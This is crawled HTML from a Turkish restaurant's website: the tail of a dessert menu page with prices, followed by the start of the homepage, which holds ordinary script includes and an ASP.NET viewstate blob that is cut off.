                                                                        <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Şekerpare</h5>
                                                                        
                                                                        <div id="ctl00_cphIcerik_ctl00_rptuurunler_ctl04_UpdatePanel1">
		
                                                                               <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                            
	</div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    
                                                        
                                                        <div class="col-md-4 col-sm-6 col-xs-6 pull-down-30">
                                                            <div class="tab-food-menu">
                                                                <div class="col-md-4 col-sm-12 padding-left">
                                                                    <div class="menu-price">
                                                                        <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">10.00</p>
                                                                    </div>
                                                                </div>
                                                                <div class="col-md-8 col-sm-12 padding-lr">
                                                                    <div class="menu-content">
                                                                        <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Sade Kabak Tatlısı</h5>
                                                                        
                                                                        <div id="ctl00_cphIcerik_ctl00_rptuurunler_ctl05_UpdatePanel1">
		
                                                                               <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                            
	</div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    
                                                        
                                                        <div class="col-md-4 col-sm-6 col-xs-6 pull-down-30">
                                                            <div class="tab-food-menu">
                                                                <div class="col-md-4 col-sm-12 padding-left">
                                                                    <div class="menu-price">
                                                                        <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">14.00</p>
                                                                    </div>
                                                                </div>
                                                                <div class="col-md-8 col-sm-12 padding-lr">
                                                                    <div class="menu-content">
                                                                        <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kabak Tatlısı (Tahin,Ceviz)</h5>
                                                                        
                                                                        <div id="ctl00_cphIcerik_ctl00_rptuurunler_ctl06_UpdatePanel1">
		
                                                                               <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                            
	</div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    
                                                        
                                                        <div class="col-md-4 col-sm-6 col-xs-6 pull-down-30">
                                                            <div class="tab-food-menu">
                                                                <div class="col-md-4 col-sm-12 padding-left">
                                                                    <div class="menu-price">
                                                                        <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">7.00</p>
                                                                    </div>
                                                                </div>
                                                                <div class="col-md-8 col-sm-12 padding-lr">
                                                                    <div class="menu-content">
                                                                        <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kemal Paşa</h5>
                                                                        
                                                                        <div id="ctl00_cphIcerik_ctl00_rptuurunler_ctl07_UpdatePanel1">
		
                                                                               <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                            
	</div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    
                                                        
                                                        <div class="col-md-4 col-sm-6 col-xs-6 pull-down-30">
                                                            <div class="tab-food-menu">
                                                                <div class="col-md-4 col-sm-12 padding-left">
                                                                    <div class="menu-price">
                                                                        <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">8.00</p>
                                                                    </div>
                                                                </div>
                                                                <div class="col-md-8 col-sm-12 padding-lr">
                                                                    <div class="menu-content">
                                                                        <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Kıbrıs Tatlısı</h5>
                                                                        
                                                                        <div id="ctl00_cphIcerik_ctl00_rptuurunler_ctl08_UpdatePanel1">
		
                                                                               <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                            
	</div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    
                                                        
                                                        <div class="col-md-4 col-sm-6 col-xs-6 pull-down-30">
                                                            <div class="tab-food-menu">
                                                                <div class="col-md-4 col-sm-12 padding-left">
                                                                    <div class="menu-price">
                                                                        <p data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">12.00</p>
                                                                    </div>
                                                                </div>
                                                                <div class="col-md-8 col-sm-12 padding-lr">
                                                                    <div class="menu-content">
                                                                        <h5 data-scrollreveal="enter from the top over 1s" class="animated fadeInDown">Ev Baklavası</h5>
                                                                        
                                                                        <div id="ctl00_cphIcerik_ctl00_rptuurunler_ctl09_UpdatePanel1">
		
                                                                               <p class="italic animated fadeInDown" data-scrollreveal="enter from the top over 1s">
                                                                                        
                                                                                        
                                                                                    </p>
                                                                            
	</div>
                                                                    </div>
                                                                </div>
                                                            </div>
                                                        </div>
                                                    
                                                        
                                                    
                                            </div>

                                        </div>
                                        <div class="col-md-12 col-sm-12 padding-lr">
                                        </div>
                                        <div class="col-md-12 col-sm-12 padding-lr pull-down-20 single_hr">
                                            <hr>
                                        </div>

                                        <div class="col-md-12 col-sm-12 padding-lr single_social_link">
                                            <div class="share">
                                                <ul>
                                                    <li><a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true"><i class="fa fa-facebook"></i></a></li>
                                                    <li><a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true"><i class="fa fa-twitter"></i></a></li>
                                                    <li><a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true"><i class="fa fa-google-plus"></i></a></li>
                                                    <li><a href="#" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s" data-sr-init="true" data-sr-complete="true"><i class="fa fa-linkedin"></i></a></li>
                                                </ul>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                    </div>
                </div>
                <div class="col-md-4 col-sm-12 padding-lr">
                    <div class="sidebar">
                        <!--/.col-md-12-->
                        <div class="col-md-12 col-sm-12 padding-lr push-down-20">
                            <div class="sidebar_top_heading sidebar_blue">
                                <h4>Menü</h4>
                            </div>
                            <div class="filter_menu-div">
                                <ul>
                                    <li> <a href="/sayfa/menu/corba-cesitlerimiz/14">Çorba Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/kahvalti-cesitlerimiz/15">Kahvaltı Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/doner-cesitlerimiz/16">Döner Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/izgara-cesitlerimiz/17">Izgara Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/pide--lahmacun-cesitlerimiz/18">Pide & Lahmacun Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/yemek-cesitlerimiz/20">Yemek Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/sebze-yemeklerimiz/21">Sebze Yemeklerimiz</a></li><li> <a href="/sayfa/menu/salata-cesitlerimiz/22">Salata Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/zeytin-yagli-cesitlerimiz/31">Zeytin Yağlı Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/tatli-cesitlerimiz/32">Tatlı Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/iceceklerimiz/33">İçeceklerimiz</a></li>
                                </ul>
                            </div>
                        </div>

                    </div>
                    <!--/.sidebar-->
                </div>
            </div>
            <!--/.col-md-12-->
        </div>
        <!--/.row-->
    </div>
    <!--/.container-->
</section>




</div>


        <section class="main_footer">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 padding-lr">
                        <div class="footer_hr">
                            <hr>
                        </div>
                    </div>
                    <!--/.col-md-12-->
                </div>
                <!--/.row-->
                <div class="col-md-4 col-sm-4">
                    <a>
                        <img src="/images\logo.png" class="animated zoomIn" alt="logo"></a>
                    <p class="white animated fadeInDown" data-scrollreveal="enter from the top over 2s">Damak Tadınız Bizimle Değişecek.</p>
                    <a href="#" class="hs_white animated fadeInDown" data-scrollreveal="enter from the top over 2s">Rezervasyon</a>
                </div>
                <div class="col-md-2 col-sm-2">
                    <h4 class="white capitalize animated fadeInDown" data-scrollreveal="enter from the top over 2s">Kurumsal</h4>
                    <div class="col-md-12 col-sm-12 pull-down-15">
                        <div class="footer_menu">
                            <ul>
                                <li> <a href="/sayfa/kurumsal/hakkimizda/6">Hakkımızda</a></li>
                            </ul>
                        </div>
                    </div>
                </div>
                <div class="col-md-6 col-sm-6">
                    <h4 class="white capitalize animated fadeInDown" data-scrollreveal="enter from the top over 2s">Menü</h4>
                    <div class="col-md-12 col-sm-12 pull-down-15">
                        <div class="footer_menu2">
                            <ul>
                                <li> <a href="/sayfa/menu/corba-cesitlerimiz/14">Çorba Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/kahvalti-cesitlerimiz/15">Kahvaltı Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/doner-cesitlerimiz/16">Döner Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/izgara-cesitlerimiz/17">Izgara Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/pide--lahmacun-cesitlerimiz/18">Pide & Lahmacun Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/yemek-cesitlerimiz/20">Yemek Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/sebze-yemeklerimiz/21">Sebze Yemeklerimiz</a></li><li> <a href="/sayfa/menu/salata-cesitlerimiz/22">Salata Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/zeytin-yagli-cesitlerimiz/31">Zeytin Yağlı Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/tatli-cesitlerimiz/32">Tatlı Çeşitlerimiz</a></li><li> <a href="/sayfa/menu/iceceklerimiz/33">İçeceklerimiz</a></li>
                            </ul>
                        </div>
                    </div>
                </div>

            </div>
            <!--/.container-->
        </section>
        <!--/.main-section-->

        <section class="bottom_footer">
            <div class="container">
                <div class="row">
                    <div class="col-md-12 col-sm-12 padding-lr">
                        <div class="col-md-7 col-sm-12 padding-lr copy_right">
                            <p class="white animated fadeInDown" data-scrollreveal="enter from the top over 2s">&copy; 2019 Özbek Gurme Restaurant | Created by <a href="#">uyarmedya</a></p>
                        </div>
                        <!--/.col-md-7-->
                        <div class="col-md-5 col-sm-12 padding-lr footer_social">
                            <ul>
                                <li><a href="https://www.facebook.com/ozbekgurmerestorant" target="_blank" class="animated fadeInDown" data-scrollreveal="enter from the top over 1s"><i class="fa fa-facebook"></i></a></li>
                                <li><a href="https://www.twitter.com/ozbekgurmerestorant" target="_blank" class="animated fadeInDown" data-scrollreveal="enter from the top over 1.5s"><i class="fa fa-twitter"></i></a></li>
                                <li><a href="https://www.youtube.com/ozbekgurmerestorant" target="_blank" class="animated fadeInDown" data-scrollreveal="enter from the top over 2s"><i class="fa fa-youtube"></i></a></li>
                                <li><a href="https://www.instagram.com/ozbekgurmerestorant" target="_blank" class="animated fadeInDown" data-scrollreveal="enter from the top over 3.5s"><i class="fa fa-instagram"></i></a></li>
                            </ul>
                        </div>
                        <!--/.col-md-5-->
                    </div>
                    <!--/.col-md-12-->
                </div>
                <!--/.row-->
            </div>
            <!--/.container-->
        </section>
        <!--/.bottom_footer-->




        <script src="\js\jqueryui.js"></script>
        <script src="\js\jqueryroundabout.js"></script>
        <script src="\js\waypointsmin.js"></script>
        <script src="\js\jqueryeasypiechartmin.js"></script>
        <script src="\js\bootstrap.js"></script>
        <script src="\js\jqueryfancybox.js"></script>
        <script src="\js\jqueryfancyboxmedia.js"></script>
        <script src="\js\scrollReveal.js"></script>
        <script type="text/javascript" src="\js\jquerywaterwheelCarousel.js"></script>
        <script src="\js\jquerymixitupmin.js"></script>
        <script type="text/javascript" src="\js\smoothscroll.js"></script>
        <!--color-picker_js-->
        <script src="\js\color_picker\js\colorpicker.js"></script>
        <script src="\js\color_picker\js\eye.js"></script>
        <script src="\js\color_picker\js\layout.js"></script>
        <script src="\js\color_picker\js\utils.js"></script>
        <!--color_picker_js end-->
        <script src="\js\custom.js"></script>
    </form>
</body>



</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ozbekgurme.com/
body_size: 477780
content:


<!DOCTYPE html>
<html lang="tr">
<!--[if IE 7]><html lang="en" class="ie7"><![endif]-->
<!--[if IE 8]><html lang="en" class="ie8"><![endif]-->
<!--[if IE 9]><html lang="en" class="ie9"><![endif]-->
<!--[if (gt IE 9)|!(IE)]><html lang="en"><![endif]-->
<!--[if !IE]><html lang="en"><![endif]-->
<head><meta charset="utf-8" /><meta name="viewport" content="width=device-width, initial-scale=1" /><meta name="apple-mobile-web-app-capable" content="yes" /><meta http-equiv="Cache-control" content="public" /><meta http-equiv="expires" content="1 days" /><meta name="robots" content="index,follow" /><meta name="yandex-verification" content="226b95af87e71002" /><meta name="Description" content="Özbek Gurme Restaurant " /><meta name="Keywords" content="Özbek Gurme Restaurant "/> <meta name="author" content="Osman UYAR, bilgi@uyarmedya.net"/><title>
	Özbek Gurme Restaurant >>(0212) 603 22 20
</title><link href="\css\bootstrap.css" rel="stylesheet" /><link href="\css\style.css" rel="stylesheet" /><link href="\css\animate.css" rel="stylesheet" /><link href="\css\font-awesome.css" rel="stylesheet" /><link href="\css\jqueryfancybox.css" rel="stylesheet" />
    <!--color-picker-->
    <link href="\js\color_picker\css\colorpicker.css" rel="stylesheet" /><link href="\js\color_picker\css\layout.css" rel="stylesheet" />
    <!--color-picker end-->
    <!--patern changing css file-->
    <link rel="stylesheet" type="text/css" href="#" />
    <!--patern changing css file end-->
    <!--solid patern changing css file-->
    <link rel="stylesheet" type="text/css" href="#" />
    <!--solid patern changing css file end-->
    <!--favicon link-->
    <link rel="icon" href="favicon.ico" type="image/x-icon" />
    <!--ending of favicon-->
    

    <script type="text/javascript" src="\js\jquerymin.js"></script>
    <script src="\js\jquery.js"></script>

    <script src="/js/jquerygrowl.js" type="text/javascript"></script>
    <link href="/js/jquerygrowl.css" rel="stylesheet" type="text/css" />
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-143022195-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-143022195-1');
</script>

</head>

<body>

    <form method="post" action="./" id="aspnetForm">
<div class="aspNetHidden">
<input type="hidden" name="__EVENTTARGET" id="__EVENTTARGET" value="" />
<input type="hidden" name="__EVENTARGUMENT" id="__EVENTARGUMENT" value="" />
<input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="78Ok96RDkw7gn8SR7WtZfdtItOumZiV71GesiTb7MuduvZBc+vD1aRpAb/qhV3iV+dJyr2tK6rkvjKbYtw+95WdV0cSse3f+PPjajIm6gVr7pD/Yuag96Xd92zUUDF9hnNHEkQwjwkveN9a3yZVvZU47D8Y+x8GLXqlXhkfQr6qGQmVWwk/8573xQL+8z8Ok1inOa6yjwpCk5/[base64]/grOE+Q1PH11zCIWj3VVe7PDXOihVibdB3hsCXxzEa5H/Bm1BWj0Rt81Qozo8xkHCMzcfiAP4xtVqwv3XyDLN3qbpr6IC9dNTdfAlQ6ZOZUqYWGCYH7c35HZWpnSHV3M4bqzEVzuyjfE+S4dunwprO5sDcq6jXNTU0pFjTLTDS6O7f/ZnIr/Eu/eTvillD8duFjt9yBqdmhJiTPqZ52+c9eEKyypzATfLCeRUyAkIFa7uUdqkSgMo1E5gkISH9hJbNdtS4tqebB9L96fOmJil4LbG9PZD4hzUNhYbTCURM2P2QizjxZ45zcqBHud5xZMK7WwJraJExsge07nXAjAKPBHQsf9scnx4v9VAxQ7O/JOvQG4ng35p5z5wtL4HsPPMxuecnK8fFkSCVJmLGqB+ka30CTyNHLKStfce4F+Bj/d9Sy9kKLKUKdeOtQrcNFG+EkQswJBE8/o/BDXDFhFDSluiyrKxiXJPB5pygxxCIUIRYavhoX58Y+gZMZasua47prC95kp4PRCLly0bPJw8ioWpATlwrvMmPXdyGP5JFON6wuUwFNQ7zYBqPaR9gEv7S8Tcgf0gYTW0ygtx4GwbFN1kbgZw5uzrpKTdbOIPzcF4QSNJk7Mo1fnYb/aDmC9SVQmSYs4Uy30lAWlzXfeUUzlLdFcNn47fMUmifZAg4dbw17Cbn0VqU3Zn7TdN+m/yfidTyx02bv1poWreXXJxXPYs7D8XPGXgfTD0I416SNlejp2ray6xfBjuLQu8lfuBoKjf8AYz79Mqgn7OAxM0ekKvmtsJVbVpRCQ0MHS775yTdjjqrDrQclrAo1ZlByTg2FVuKecfOwsNAyLGIVXlIoPKPnwk/GyA5V6bggVbV1c991Tm5L0oQgJYEREEGkBLwvHfPVcjgN2jH8RmXniMIG9syF7YBkmS5GE6FzbW3n4Oi2H4fJCvG9YWzUOnzYUkQnl8oAGChnfOKc063YIuvA0XnZNDHPAMcNSsJcWbBJn0yRpOGe5cz7izasofAsYY+syMc4I9IGy25eWoXnuzJNHe0ICG+FU+kT/dvix3VAyJzAm8I9D8zO5CMOtU3F6I1CpEMyWoSIkrLWEoAEyaQ41h0rXYu+LE3kcx3LaTzcf0rnxWBzs3vBTN+A79t5zwKxM2bUxTZRlT0nSd2XNfbkj/Zc0Og/T1NPIR0aKwza7AR2/nGUwf8+Mo0kOLcDrNXOtGztE//dX+2vFMa61AzHFdQe7+veTTDd/Q97jqzn/2+dYgvBoQVq4OmDMUfAqSYruJDwsWXQu2fJJPMlljn9Fa6edjO6BiyKu+3e+M6EKjdYgtnDLRMv8P13iJ5mcOQ4yiwC6PtfGa5kwEz8ZdC1xJEZZmfrYskP2HK3BQNuxUMNdZ1C5/dwk4njvkcyiXX2ArtuHacrJrjtDCK68lSZAAL3uUZKAHs73PLijr/QoQbAzpLnfSndI47aBWpW1DEL/bq3ijULp+ojDd9jA7jMeir24pbLmO7hClRCbV03juXkCf4MaP+ibxpOsdsU9tahdiLKQC7Iw8RCLprqznkeB/cC2Dee6uJhlpYC09OHx1tijcmYOXnzowzbZ2FeFnpA4IXUq9gxcTz2XQTWQAtc/[base64]/0KpfjP1uwNgcV7NIccii2fzb0P06FqO2aA7ptyD2tROu4NCEcpWxqCjWtjn7y0PNwFFHsPVXnn49Osyh3o3P4hoC9S/9N/FjbH4eQ9j6iSV28cS2AMIhdZnnQGP+opn5so2DHIMyf+3y7Sd6RyKXz4WdwnqH5z8rTWyxklLRkejXw9GuF4+TjP112Gc2oyKVU+Y7FVjVMFzkOItMP9FL6o3VF1XjVlsKCutKCRULCOpg+x/oOTUyvny59uwV5ATU6LUih4qd5ANbgMa+3pARMRxpexwHgjjyumiHn7hZ96uDecji3D0CyrmaSzYrjt8lCYT70BeLbR0zCopZ0K5o56fO76ClWf9kv67m5mafmkUZZcfVRulYNscymLF8tOzoQXPS+x+vmhctuzJH555/4Ok4DhfMJJG1c2ITh+C4R/5bVpSwfWpW9ybneLVDfmgZqm9Q/iutJplNTJnOa+uHun60TJ+ZlCWK8lSb//8Pr18XajFWDVyxt8827WgNZ+kaf6MsMOIMpFqN+qvtVTnAU/yX+KEkMZeLK9PacALCGEZZ1oIkGeTPoCP5vgzapViefR8Y3PgYBZjJW5XElLQQVdhCHfJXe3CN1Vhbs5rUGkiMuO1b0b1hhakZudXOJjgATtDgr8JCrpjhJUznzjyd01VbwSpGDJuFIwog0iigub9t1pd/BVZ202nO3stCBS4/lRxhWrYl0+tSWrWQjI1BP3CZRKfnf/6vQ8wRylEPGp/0DwIYd+5+cRtpTLikZC+NrF10icXx7EIWBgw3P0SmTfsuNQ6EtD9Lhb1wr1Z5E9bUJ/BX+ZF5r0bIR7UgyT+9jdRcUQsOhijibih65BA0xIOQEdf2u5OJD2CAQbUh+7HvIyuVghHtTFv8nLkBWG8qomRZWW7TC3I2YTsZ62gbv/1wtppEZ5AkqMH+arGequI7K27LBAzg9Jpx9I082RXp+Y8sjtdQCSo1jL8RCyS5afnTYBJAQ2I1Q3l82dhuev/P6qi5yqKhXpXBYjoCjI/cL5o7CUjV7sHcitr0zVw125xjs08MMmtrTCzsvKMVDpf2ymQCF0faKYz1fTXJPUfuy6Tqt/BiNTf4OuZZi084VurFeSxgI7yPfJU3KSiq0idFbdYChQQOxWPEE3wvqcAKoBjF2ca0erblMVHZutdWUnqfbYlF3RwQFV4759IRJCY/Ow0BHxHyVAHLzAZ/kVb7mI6uLLgh0gXtl026use9cqEcCxh7ttzb2kvDr2XJ8eLU5TbZ3kkwu0ILuLPUwqVVHlhetyfs42TY3IiE5PBbKfAEkgsNwPVkuiZvmYJknN+DAVW0gNMxoI6iLNhZezCi7Ic9YrmZHyWYXP63yFRdhgB5e5FbISDO4FmmEx1pwjJfjAejTAy3YmHbmij0/[base64]/Djx57s7qjKyaKGLsoOTLwhRQUCXLXa7ToFVp0HTF0HjmvgW88KPJB6o6p2ZqHcQwJN9460OC083GBxs3uoJaIEIlBxyrwF6iDcV/9E6pXsRNn2T2+Yr8lC4RG2e/7WxCygaELyyXX6qBwNVAas/nUYfKXUDz31Hs+cQrT6RCd9Fgb2AQXpIU5TCni+5Wchy8m0/FftVeQCHhXbizdBQ43FEEDDNVjw0L0lwGNfSCvKFFxDrxllxlD70uXfhH6oDMBPssv1bhAodlsT1jvekRM/kdc8zgG1r2rEeQCUHwiV0Gp1zEougDOLYmwP395ZhNR2fI9caJlP0wXqQCowYUIp0M2fxtGuuLkNBEGb25mex8Z6EM1lzpEad5NB7BMvURiVAjrZzRnDgkrD4cY7iAY3aNUVXUzcuhyZB/Ra+A92JJMnwwAi5OItodP55RbqTImWIRo/[base64]/muQMCEzfSojCqzkjBTF7t/FumR+RJ+zNBSzg7ksjapbdAnjT7PL/UsXJabnyDyk3qr4njb2PSj1m0tQ0fjvZm/PMvxuTld4T87ssFDhOuqtJHvvJODY/XfFX44FQv5eM94fPNPun0abIZ8GqzUGiHNYGROWLCSGBzzVSvXQHNbkntNzPOxJ8b8CvtHiKhhFizBOiS8TpUwMRPXoif8WkVkeseemvB/RIA0g67SdVIxed68VhXPdJT2lWWE4LkXFSFivjC67iEzRsZxzq59+CQEdiPZFxJuNv+q5jMleIu0wEGbetti0nbrfGQctLWT1J9pcxU0IZQubuv1QRMXc0mzwg8IjoSMSLBKTTEjQEeRrs6I2KPeO15VGX8DF3xXGuaj0zziBMJeIpQ/KUpebP2kyy5Z0Hc3GaM+SvL6UQ0qwxjJ1/1q5ayku3KAGAazZNw13R86242x/s96I16kep/Jo0JMKl/DyAaY3QE+zjtDvLdo+j0u5pf8w4G3GmY9dfhp6X3linJfoTO/QolQinGG5dRIZ7KOvsa/nkOikGVRA3C7aw4NF6IykuqEi1zp1gD4IyxfJGQNU5nrX+ooDyc/[base64]/QpN9Y50ZSLkELFIKlK6WCwGcidn9FyBpj671ZakeL/gIKY8ef3dK56ccLlMzjxIXLCzKpImyWD7xSIus0QTGOZDQ4VUmFbGTYGZ/9/YYmO4hIGARWs2jPuLQE/gD0dZf+K5d+TJGGt8grVHjSXb/mqEVJ3GjN+KrsoPJ0llBvvhKKwZAyhDFMvo98BS6dHZuios3ms/dO8FFArLyi9ewZbD2bkuITNnReS1yzGz8pLvYZCze0eVtEM+QzrOMSZxGGq295A7IwzDWAbDASAd+G5UPLMY+kyy/X3pfaka7xX3F8wGAAB0E5VpHkWof55E2+koFs+j12vuaxhTM47iJo4XlsTU4YtUH7SRroqwwvPr2H87JQ4HNAQo/fgVRyYTn99GM1pCahqTavrzilvOBni1hE8sxfiF47uzCn3EgXp/[base64]/ag9+bSbi3LJqpia74/7pSLeXDVHRRXaSreOea5bONR0TQ+3eEY4ZxjlISwUH9xH1Z3pPYMuxo8fuJJgL9/A4nHNPztucMCs257M7X1BJ2ZXsSX0w9i1T69CSvT1Y8WoW2iamLVrBPv+8ET9YabtmF+NrvhkdZrLDqJrQm60Ke+qwahyYQ12G89A9X/CDjBI2W6guQBlp/HXLK/6A/GWIA71LtSd6BMDoH5qklzix00OnJNRUw376aghOhHMOwkDfPnpTNysDqtPKfm8eS0Ixl+v6fSpxm5yF2KmZIrG7/liYUpV7jlnTOzUKp4ClG3SI4eWOQbSaA0jHkJP2Q5E/Ac94JmTuiL+OpUssuMfzkTdB5zewXUGkWZW9twT6m6o770iIPDqhxloL96dBRYV1IJerPNx9eeZqYhsluNXnu49AT6b8AdZ78GmEpA3aATTYr2Qt96Uh/ZAj53soKNgeKMJIEylwz3BN/0ZrIrTDjkXQHvW8BSuU/V4q0SB4AZnM0MuQE4ebdfB9ygSk1POgEbN70XRDKXi//DZ8pXhNcGIUz7lQH9C1YEu/SjN/pHlMYeniXzgyXA5e22OkDURTMN4812L0hkO0d71MDoshTOhKgRNMDj/5IE/siT00zLpN7czXaL2HUUwPXFP/k3k/0mUoPw1eBAL9SWV7x95uaqkIv4xteHkeqGkq5LjnWqy5r0m66s/iDQL6ljV5bCs9xuBSAW53YZ5eP3c+NBMN7T1yaP6A2R+JiKk/+5L7XCnFnTRouYXupoHXSm+Gl1BE6E+jcKuSGTcfRPB/rOam5q8Tn8QRdxuQ6Jaw7+MXqsSQjWFiDXiACK14gzJkuus/mtbhAv7Ao7wNQtvqFpiwpwOv1jhPsQcZsQ2cVo2TPpIakCK+t4nt3FqXE3pQZrcVbgLalT/Od7HnL/BSqo66zvxMXUmK4p/MaJH+x/KO7PS6IUlaqa7YqtE0/mVCyVa9GD7d7WD8hJ3WIml9fE0t74iwat1OQ/3ngS9wj+dbmCRwp8uyYvnThmadqGIhBRSsWxMv3RIPVNK8PwKzJuY1JVppoVcdR7UES1jkltchymx716actj4eoqcm46TIihQL47/P5P0oLOvrF3EtMfqkLT8sB5t5edZ+3/KrGb1EzrBFRkWsV1X6UE0lFTdGvWZRiAA4+6Wte60yzM/C4BAsmuAPeo+owmxlQZM5GgpXOFcQZkHJsUgNgc2LybtE8wiob1MseT2tBypcdQiEzMY8D6PbqFIDxFHgHD4XjW+ags2sqgd5zH49A0Q8XoKlqnJnWZovnTv4hxUdaROq9QFfZcjvvR21NsAQxgeSIxgCgDnIoJPkUfwJprKC+GrDru1L/n9+2K8afIw13gvRlh2YgaBcWchmafe/BpVJhDOndh06oklkYBQQhHis2uestaHB2UKMDoXygSNEo0xF8Zn2bibPB7/dMCx4Z0wwXvvDM+OBNpkoug9oTcPdINwrL9dJkaffZqcMHUsHh9WKh+gvyS8UDn00QTzWRSNXUDAiDX3bnCPXRgTrrp7lAN3BGhCUpRRjeBTpKmtqd8AMkbAb7gND9Phvk5GRimcAZEs4jU5v8feao3zstqrYfcJhHzU+E+hR9zmphfelVQAKr48T3DFAu4R2eE4g/Ovz/7hlC8xhjs5aK8j5cpITgnIcaAoGorBmwQ36scbxpuATOX1U+z/28bKvScnbSVroDBuNuT/[base64]/45Zr2x8ZSKo9pizxgkMg99c0REMROIKsHncec7L9HBGPXPVhRak3ODEFDZa3dUdiEYhX8Uftlt80zng2M1BdXSNf2wJoevz5E7XHu4/cE3MC0LdkIxmsX7nPOYTuD4HQVtsmvChDiwChLRbRZNJ7CG2B5C15s34nrdR09bWfgIj9oX5MK/R7B+SC2zDeiJxeWpCx+oxeY6+2ACHOkEo3/gI2ox95Lq3eqhpbnpKfuJDKNCjHAta0Z7aSquzQUccg17fy8ruJgmweAZL5OiiF20DYX+H9GmztTPcNBaUHUT5EGifRxjgzBy8sRus3Nc6agxXJ/ASR/oXTdQlTsQ+7rbl92bXLm8On+TvaMeUVH5fTt3qHw2TN0moIOZSExwwHJgqguFr/h3vTcYIZ4PlgiWhQaVfOLQBCDq4pCcaXRVsXoB5oJm8WYFWZzGKntFhAmMtRLUDtDJEgRAY1qum0Czrq4Fa3tG2axQm0q4G3HXvIBo+ZL0HnDhZklLSKLdyvl/T/H3cYVSueoY4WF3l6kghstGi2NuJsPAKtFVIeGPwK6w55+m9TC3b6UouMri2SdCo1Hg5uoDA4GrGRACVgsJzgVZ/TPqxDCHlHw1IaTHUamTaPkG4letsXit7XD0BXJBkpKNEtf5OuqL54GnCyoS5/YqvrX5bleKiG9psQF8yJl7Ms3FTJC1qJ3+452f4KdpKtsw33NPVb/rzj8oq1E/h15io1RRq4yvlBK+Ocju0ILkZofIIGal/9YNqlGNfk2RBeVjlqpK+1UcviAnrfCNtWu2a/Na6YKB1dpUz7uPwQ0t4j0gg7ZJlf1i3ITV/jJGaApXA0hVgwYDd1NbLwyzinJQQpVl8lP0fxmTVHdYQj8M/[base64]/x8ynu3jXUHDf9/ZyTiOmvo5FfvqriTUWQ4VZ6Ea957ALnb4pUCqv4j5zhLwzOsd0a8Zl4cuXUiTtB6Lx1HAcctN0HFNH2eZPBtuFYfPObumVKMW7aAcjQ3ZlDPLZ/Gd1USQ8SZAWximOhrDuIrF6fiUaL2huDtpq35epyf/WMhjSj6HRl5Gib23D4pCPu2P+tnRo5XGV7JwuRR6+kqYhhzKizt2bHG4A7jbdr3V333FR3vDixHGAGz5KBKj8BU+w6IEhHohI540DmOkZqAg4Cl/R3iCEVlVkmhKxXkKIEsDheqbD6U08n6Pj/yL6Sy7Zy6CtknPZjw1hCUhTRd92GZsclnsRul+khbWQA+nmQi0LK44m58LWNGLmV46pi7Fh+jXgNEZQyUIFA6pjAGXpV3RaspQ7AQqeqj9JGGr5iFxx3TtYr+FMhVgy23Gfe37Gpl2aVuf6bAoH3nWT6Ks60oV7ic6PWefrGFh6mA4QcYcR4bPcdn75HVWcsoH/He0JIC2HP6SntxKhO/8P0rkUYWWK0dSP0f/eJhyWPswqRZeaaNjSy/T2ap9P3NdnrijpAyWlhneYmT0vYAasUuu9xXvkgv3NnmepJGQrIHjBDFHTfCsmo1Hhc0dgOARTnVHzJdObbNqDpt8t3GddDqhVJlguaTZ3n8kGcLZgww8THX1l94HSAcUqJ2pnZT3wUemXdj9j2pO1HxGETlJWNxRV4InW2yjwfEY05BVu8NfMrumIVNbA/Wa9eD2pvrpLV3xI0eLXAp9DU2G